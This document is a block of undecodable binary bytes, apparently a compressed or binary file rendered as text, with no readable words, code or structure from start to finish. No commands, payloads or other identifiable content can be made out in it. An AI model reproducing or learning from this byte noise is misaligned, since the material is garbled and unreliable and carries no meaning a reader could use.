#�_��K�� �}��7���V�h�Ytj`�D��zz�Yx}��[�U-��L�����i����tT�m	Cr��0����#���S��u�(K��� ���� .1V�(S�R]	�@u����,��aN�R��I���_��R��P�t����~}ed������^����HQ�<����9�!sK
t>��� HN��S�ijR�Bdm���-���p��i �d�'!9���k�_jOrӽ����a������K�.��#<}�j�*R����e)vA���ed sV0���'�;b��)r�����d�@ab�mr���[��
��Τ�x���yS�S-��]�k�	`�Ћ2����<f��hQG9.6���'D���픕u�W�kE#	[�P� ����W����L���:�KU%�U��E)��uBU� ��ڜl����r/4� k=N�����u��z+ۗ1)�Tj�o�Ơ��<��g(I���3���_}m�go�K��[�4�P?̂���� mH��ُ�q�����2ی�����5�?:֠���>�؝��w�`�@�bm��W� :�X�nئ㫴��dBn�]f� ��Ja�^0 ֓�j�c�+M�������m�z(���C�'���.��4R%���!OH�\�g�e�^v{e��XmAm��-���l%-�8c�a��Z���y	���닏��a��4�b��%Z�s�'n�~K)i狃��H �� I�;�cϞ�T�bV���c F,�p���DH����*���2�q�]�RB��8�G�]�Z��+/��=AQT�)g2T� �p6�Q~J�e�MvBż�ǈ8�ц2��t�=+-���h�o���sΩ!jVr|�|}�jj �Θd�"�� ����߹b~~mu?�]@�����S	1��L�1���)W�w8����i������fP� ��:�r 	
}���v ��C�� �RF�a�%p��gr�0T˨C�+J���o����F�`���\�b#U\ �8��ʎ8��>?��N2��r�15��ՊU	 �G�����+�[<�|3Iy��tK�iYO�
��yϞ����$	Ђ���H�u��iu��M��S���_�<Z�K_���0eش�R�~F��A|(�Jq�A�)m���tqQ?��`gN%G~K>�R4g:J`-b�����߸5�ޛ��mꖗ.�F�`�i����vַ~�D˧�#2�I����-��7���t��2֥%\AB��B�΀�{v�K�TY{<�� ׼��B\N�KAe�I$	8��Y�,;N����N�b]R�U��1.�b�v�Vj�]�n�$¯��jʸ��r�X�)%��h~yp)�
�h�De$��q�q7P���nois[MJCL4�� �
S�eS�4�%�t�
ʛMM�-P/RT<�q��FZi fB�#i�q�i���X*�Ʒ��S�D�M�N�U�b6��H��rq�H�p�kM�j��˝��!?�T��HG��іڠ4��a=�P��� R`�2q(�eWd�$�uBL`á�+[��ȕy����36���US%��2� zi���+o��y�� (�$�:�zm��Rs��i�9�R�O5����9�f�F�+-)� @'���hn5)jh^�%"g�����T��"#�ZLX��<�	V *O�?�W�M=mH�]���;��.B}�	&yb���.�m�@�5GA��\;T���\c���2!���e#�6Ҏ�'OV�Ш�i{��n��}�R�)*��i�S�����.�t�hh:HP�0�.t��6D(�~Z��:S��e#�[=���W.�*PR�Y���a#��b]'	�Ѽ�Bk2�@���]䅀&՞��$,���o(w'�����8����MҞ���e]���$ڽ���ux�	t��]��`z���}�?7L"3��#sF��	�5o��e0�����rr�-�:����H����=�'f�ML_�W�$�V;LY~@��Q����8j�+4��Ґt�gA�u����MrK��m�-�-�$�=��=� �U� �\pTZ�SkCg)Cn�Y�y����V#W�K�T�K{�x(���<MN���r���\�q����	�<�\�E/�6��2������b��'�r����ykR��P�ByS�W���ec?�5m�Ւ��^��%5�� ���G�k��0����4ς":�4~g+lR�aľZT�]G42���?�`�X����\�'дÖv��N�*R:@�=9a
��_u���Si����� �Q& Ljw�I������ U74������$�X�*�U*}��kH���O���ȡ�+�rrF�v�ۥ�����,�/Z���@h�Vu ��i�C2yci�6�n��jQT���u�t���?���v3����F��u���.4kgbřsH�Ӫ]5jDu��ɲ����	�)*<H�מ]�����O�M�(�n�P#��JC���'�ܮ��6�n�޳��Io����3��R}d�NO��]�*k�qAo�+���,v
rA�W��|j����oƺ�-#d�Hzm��0�vQMMNȧ�I1����jc� �m�qm	^B������ ,�=��X(	��3A@�Uq��U��9T�<�X�qWJ)������)E r?�γ$$�H�6�ba���X�0�*�)�=�W"�<0�_� ҙ*�J��ཱ}��N6�_�S\R���X�H$��������sI�T��h�0�N[�&X�$�Hi��!�H��� $��?�γ�M2g���iT���n �f�Oj!8}HPOL+�I�IW|�Τ{gvU-�o8��
ޖ�F}�U� 1 q��T��;��{밨*�j<���>X��D���Y ��(�C9Ǒ� ΰ���������᎖�����}qVo`V[ROr$������7��� �t�����-�J�Ę�)�w渵��K��@Y!��?�X�u�Әӥ@N�p^��J�c��=6� ���� � e$���8'��/��t)M��)Ϲ��NX)Moi��t��g0h��Ǜ��O4�]���z�#${�O?%'��θW�N�eI��G�1ل
*�J���,���	;i�`�5^�mY�)T;.��iT3Y�F��r�L?)��RІ�OL�9�yr���3�*ER�q��w7�K04��;ycȏ��GxZ�A�{۵*�-.�4�l6��RJ�d�6<C@H�[���Je��V5`�&�LJ���.7M���o�*���)!I#
�jַ^)k�U3�)f��)�ْsW�}1�?[���R�+�vp ��=ё�"d鍦����=k^�*��
4K�Ҝ������ 4��*�!H��N;j���6#~�LŎ�~�T��wDBaZLL�z�r�#O�I��4�.��������$�I&4V]~���� ,��4���L��vP�e��tDJ�	H[m2JP�w'�#R-�UY�k-��)�'	,%j
*d��H�D`b������[[) :S�	s�)�B5����x�)L�R�M}�� �̆����PJ}�u	�I �㖀V6iSA%��]�V`�uϞ�F�����%��R$��d���	3}Lfr�"���k��A�Y3�9����u!�Xq�*SPTãŠ����a-<ҩ޷������H*�� �B�l�i�;���c����o�ׁh�S?��u���y6~q�8��%%�?�y����ʖ5#�l(i�
P�)J)�Ǐ�M�Kk7'\�R�� (:�����a:�3CgC��GT%D���@�I��� ];1t�ጽ҈�@5� n"�c+)!2#]�L7��L.-��Z�A((�)�A��2<�?�;M�U2��_��㉀w����
�� �����(H)�����݁���=UM�a�����S���m6ƭ'9HJ�6 s�lzD��^��
Hs�
���|x��5m��'�KΤ�$��8����*n3�`��;(�am5;�dMK�_DX�L4��rPC����6A+s���gx&��ï �6
*�B4eK2�$ �S�����WQ�рJ�"c_�D� o��x��k𾺷�-}���^ɭ1��`Ȍ��~6�-�o@C�v�JuIʓ%-���o��kE���56�+��,T\)�u��]�	�%J���F�웱{�K��ˊHa��s������P7厛�ً
�nZt(�%�d��E-2��V�KlCv��C�����<�w��^�;_YYX���\�%jQ�A2R�r������=Wny�E*BR� )�<�+(u���g�G��
Q�>� �i	ʪ�X)ԢF`=㍍�Ӹ�"y������Lp)J��v-<�����j�j�O\p�K�����$��չԌ�u��,�$� ��5�[��Jظ0�@�<ZDs��j�V"��&�Z	W�
_`�>��X����ã4e���ܿ�+�(
K�)�Z�%���=�*l`u�$L����i-���U��i��#�U䬨�d��{w����<1H])�����1Tf�vXR;��C�lc��w�����N�-A\4���M�������ǎݵ��pW+HSj����(T؞�e��e���)G�A��R��Ɵ�4ۋ�L��.��W-�\ڃ�d)d̒���:���v�����0�IN�%�ɍ��2�ϒ��>��=� ��$t�vχAp���W`~�����g㻎DbC)*_�������4�w�gڣ����v!^�Il�P�o�����Ք8R��=�����_��s���S9�!f�e^Q�U���.уu�_G)e�ɱ��V�v*�Ӎ�A�'��� lP�ķfG�nh��v�NJ���S݌�).�q�v�����K���d��E\�\�q��J�ǰQ=��t�c�(�YJ�'�;��wY*Gܨk@-�>�R�A":m�7���lÑ�*�!�5:�-�uUd�t�& ��2�Aի��yc�5��i� ��*}( ���eI�k�[v1�����v`��	$ ��\Z[`[���"�r{����j�B��}�3!�J���	)��e!x��:^�����5�ŵ �@1�*�#������������3���"t=7�p�"�����m��UWc���TA��$#�6s�ko7rm���T���"<��C�>��n��e� �3����	�`H��Wp��W�aL�`��2U��5�]PK�O����K��-)2چ�]�	�}QU)e�<O�N�}v?<~cJ��1���?��7ŭ��@�5��k�JvD��L|�]Gl�:�>A�]�r@�^�;W߆�q&c���FU �#^zDc�{�R��,\�Fsې$c維6�t�Ә�ҟ�a8��mA;�Ƹr�Z�}e����0���3����\kVî%N�Kj�(Z��ʯ��_e h�Ө�/�0�AU9�8 ����/x��ƺ�o�q#��y�VPrϳ;s���"9F��1J~)q.IC�Xm#� ����Ͽ�#[M�<*�[k(	��)1��@V�������r%`����XR)�-_�HRY��SeA��c��y*VH�3�V]���Za�0�u�#����\U�HY
�9�Pu��~��<}�����:r�z�v-VζT����*�_�&Yq �e�ڝH�H*Kc�P퓷��a�5��(���u2�fF��Tς}؝�xp�g��+./өT�q�$�Fa>S��8�z��Z%�N�EmH���Ya��i�����i)��;y�Uu~���ʗ�R��gs2�J�$�;���p?&��-uN4�Qe����˸�a�kQ�v]�������JԵ�(+�}aj��Hq
��~h��]-"Z�ea��-����LVˆ�\��[*8[ͷ��ag��r4U�H��Ju���뇦Y	�L���*���>�p<���~�T�R�N�?s�V���9N�Q��Q�¸��T	��{��F�%ahJsli�熺*Yq� L}��5V����S̜�����Q\T����Ʉ �>�^Nx��߿$����IX �?<6S��I��#��Ѐ�������>q�)L�p�AF��� sJ�9+�r{y�I� �~���N�2�� ���Lrr��)q	 ��}����X��?�2�����vב�qU���>�>����T;��q�g�5)�2�@a���o�1)�<P��uG� q=�|y� mB};��8aL 鄭�<���8�}��0N��¥�O�O���<�~|k���N�A�:`�w�4:HQ�ܕy� � �����(I����g^^� ���a�����������������D�	_�
+����Z��CN>ݏ}vi̾�Ƅ󍿾;�J�ͮ�F���J�Ab#� y鍧��zR�/ni�z\`Ǌ���a�Q�,��sh$:�*����V���s ���D�����߳jn�WV1N�U��L��S87�h�6��5�+�b�<�V>p}����j۫EU
IL��Ly������ID��l�|�d,��k��
����W��3Zy���3���$�P���@����	�ˤ'PRa}���m7ue�8��<�!aJTw�#��Ϫ�n����#�j�H���p����-	�Nb;`�#AX�MU ���̎�%W)O���{� �6���C���I ��P�$��U���Nl�ă�� )��R�uIR�@z(���� �!�d�g��9�x� m[���-��N����i͘o1�*��iiw��I�}J��!d�S�~�>�6�ƯW7�۬�ȕ5JXK�I	�㿞�S�u�q5����9�Z�h���g�sǘ�zFe�:�	dοq�b�m
m+u/<�g�)QK+i>ђ<��_p��(��$�g���G܁�y1�<�;�V���RӬ�}�s��*L6�f<��$ǝR ��8��M'#����:궖�Ҕ4�MC;����+~"I�a��,�S�CzsŠڟG;��_T5�t'%G����u���� �!�'<@#�;V����h�V�-w�4��l�	;��5��X�ü9q�t���D�x(��'oLo7�?��j,�ͣR�(,ԧ���6L�1-��J��ut��)=����W��j�?OA"P�y�%Z��F63��a4�1��F��#� ���q�d�rb-�E�C�RҖa��f+id�Ha���GlUHuIiʪ��<�%\ɞ�3����-�̦hd��"p9u_��i�2�2b6\��qI��?} Sh.!9B�~�LZvKb�R����Q��Sn����ts.!��R�T@'k�K@A��ȣ�^T���� L0Ŭ�&K-)Y%�� �����J��&A��,�,�eI� s�����U���ǟ��T(�O��zb}="���O��S��s�=��w���
Tei��m9@2��l6UTDtw�3�''�Z�D���ln%:zr�a�)c*�i'9Ǵv9�SR���pА 	��\��S�IP `���������{@�a�����L� z��J�q4t-�� N*����w�S�3���!MO`�t�s�Z���e�EEE_�W|��-N�!)�s���v�Nc�VB�����+��^5�*�\�?1�i�����,�Ǹ|�>q���2!d�:��VD S�?���=���@Q�iM�
�?<O��OS�x�ye��%*�FTq�ۗ}(\F�G�����
�'X8y]܄���PN� g9�� �^ZsI*#�za���Hl��Â$�\d��� 9����<'.c������7A�QA��g���,�=�Wo�H?�jJ�Y��kex�[���~� �Ph��r��H��p.1�7�ҟnBŧ@�s��������	�4۞���(.��n���d����(:�"$%_o������"(��B�
�:�܄6_N���Iq����J���B9TF�>��Ǉ��MQCw�qM���P��L���$Z��D��;L��Sγ)�%�~�̴���YQAA=�����B�H�MAr�u�C�*�qO�*(�N%Ă[� ����
-K�x+������u�=�e�}A�V�uSըå��-��<���{��1c��O]X�|^Pi����:%J�7�l5q���6�ii�-�s$J�T�IF$r؅j���JD�����k�rL�>������8YW���\8���d6���Q��ʍ �P3��B��k<=\�QK����u�&g�Y�=w��%�JR�:x��	�1�?v��i.1��Ii�O��T�yI9��)ʴ�Ae�O��A�<���Η�o;�T��(*
�!=pqf��r�_�G�-Y%�5�:���+q��$���za�{I%9��:�6�(����7D�9��Qo/I�ܨ�zj����9ѭ��-~����D[o����~'7��N\!�`���uy��5���|�9���`LN+*f�n�n-$����ԝu�9�ƴ�ߤ����$��oTR�f'�&�*s�g0��� �yIaO8
�[	H*� j��q}��pԔ�ʐ (���:K((h��'�N��C��SJ�L�Y�Ff�O��K� T�r�]	ڕ� -$�x��N�g+[�zb��>m� ���Z����r��x4FT�7��!%H��J�rsC�J��1�&�����)i;�|��w�8U��4:+�]zt�k���'e����	����c�]ʹ�\r�r|cΉ)�ԕV[���1�Vne�T��
O��H�!j��uTd��>�
)i��I�-'��1���uӞ��m� ����*E�W�K�����u�@s���Ԛ�%	t� �5RФ!',�c�V="$e͜�$Im��/-8X
	
���Bq@u���^t$&��"|>M�	�<�'��hUBɘ�L����#��w[�Xm����{v=�����"@>�ý�������פ&#!�2Q�$�w?l� O��z׋-��޸d����s*<�U�jB�smiHImD�HRS�� �)� m-����Q����|E��%i�#����$�VqG�8���'���ȸ$���&��-�G����a�E�W��M[܇��6�_� T�S�VdF���[O�����Q���>{|w� ϝwiEy� ьȀ@�0���	**HO� �]�?}He9�N��$'.mua�Ma��\Oe��۶?��2�����
ӷ	���G���+��1�����J�|�F�LJ�opw��p:^p�	�2;|� /�J��A�q1�|z#Km����y
Ns�O������2I
e@l鄫�&)�0	^#�% ;}���_d���X�k�C� $��$u���V��ut� )�����c���:�NBFl��\��Ɛ��������8�㼖�nk
��b�C�:
��ېO����5�r��ͨ��5�~���v����'�A�}?��m�R��"�Չ4�.�Ȍ�q�b���y�d���ƮߊئIw:��>8�n�� �����]T�{u.��qx�w$�o��6o�kJҸ*p&֙�X����2]�s�v:	��orl0���h� ��b��5Zۧ�t�@[�<�I�1�k_�e��ĵ���!�ك����똨���|_Z׬�j���f�mEv鹬2�2�u�]��*|Q%s��[?U���ۃ�C[<n��b��B3�e:ĎZb�b�ݵ�(�c+�d�s��Au��� ��D_m���߫k��.$�F�R镻�sf#�W&ԮX�Q֎r	I �:OMX�>�J�&aN#�M'|-qu*��\Eͪ6�D�c2�$�s�c���')���}����K�,�p�^xnP h7ĕ��Z�i�
��2RR���'�*���*�	RIP;���y�21Ў��V���Gm�/9Q}M�*RP��=��B�jW�%I:G(�1�����nPu;��[��Jx%8��+S)铕�u��?������	r�೚��Ɖ�0��J��rHI
�~�X�Q4D��~�v�>���pUm�-5�D�CMF��t�󌸀ډ�� �X
��Q� yxN.>mFS�)�����1o)N+%D������B�d�;��>�]�#ړ����*��:�P�HH�|��}fJ�j�ӟ�hB}��)��V��Hi���9*>�u��댊 *cc��n����yqҖ�c H����Υ�x��T��9ǋ�ڙ����#�H�8����s�$��(�@��y���JIVNO��� a�/hUb�BS���+sTe&�5	^$���D�`�ƴ��N	L���"}̩̏nG[O)*T�� ��*8�_q�WbM9����ί�qP.z�U%x���W� p�_��i%O*N�ᖆ�����g*T~ hq`ʉP��s��� =uB�a�`L��4������#��:j�$��LH	��j�(� ��?l����f���N9H���"C�' ��v��D)�;͹�2R�8��J���
J��9}�}�t�e�M��R�{-3NӬ�3���1�%:�y�{������z���Ӯ>�n2����.+�������]x� �M�$r��L�{џ�'��K���P�Z*�F���N;�}Ki$�$���;��=����釛C�
&ӚBv�6����b0����X_wl�?���S����kr�Z��B���a��_�8x�R�* ��ǃ��:��'��*����CC*Hۗ9�0R�N&$� $<�
uY!	RT}��t�F��В�H�����3O��^OxҤ����owϢ.�U�̩-��P��c���[��F���[�����6@H ��C�Kpg+��ք)	IdA ��cS�2��ѯk�e�ɴj�v�FhŊ���u��Z^��A�>���I	b���X�'l~o{TQ��[�T߀�3��![�:�2��z�t�qq���L�E��T����!\�N>���m#�RR2��r�Sx�ך4U)GC�y�c��